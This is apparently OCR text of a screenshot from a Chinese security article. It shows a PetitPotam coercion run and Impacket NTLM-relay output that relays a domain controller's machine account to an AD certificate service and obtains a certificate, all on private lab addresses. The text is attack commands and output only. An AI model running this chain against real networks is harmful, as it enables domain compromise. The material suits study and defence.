 ~/s/PetitPotam-main python Petitpotam.py -u abc -p 123!@#qazwsx -d test12.local 192.1
68.30.243 192.168.12.202
daiker
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcO
penFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to 192.168.12.202!
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e !
[+] Succesfully Bound!
[-] Sending GEfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
~/s/PetitPotam-main
02:25:20
er"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from TEST12/ATA$@192.168.12.202 controlled, attacking targe
t https://192.168.12.201
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.12.201 as TEST12/ATA$ SUCCEED
[*] SMBD-Thread-4: Connection from TEST12/ATA$@192.168.12.202 controlled, attacking targe
t https://192.168.12.201
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.12.201 as TEST12/ATA$ SUCCEED
[*] SMBD-Thread-4: Connection from TEST12/ATA$@192.168.12.202 controlled, attacking targe
t https://192.168.12.201
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.12.201 as TEST12/ATA$ SUCCEED
[*] SMBD-Thread-4: Connection from TEST12/ATA$@192.168.12.202 controlled, attacking targe
t https://192.168.12.201
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.12.201 as TEST12/ATA$ SUCCEED
[*] SMBD-Thread-4: Connection from TEST12/ATA$@192.168.12.202 controlled, attacking targe
t https://192.168.12.201
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.12.201 as TEST12/ATA$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user ATA$:
安全客（www.anquanke.com）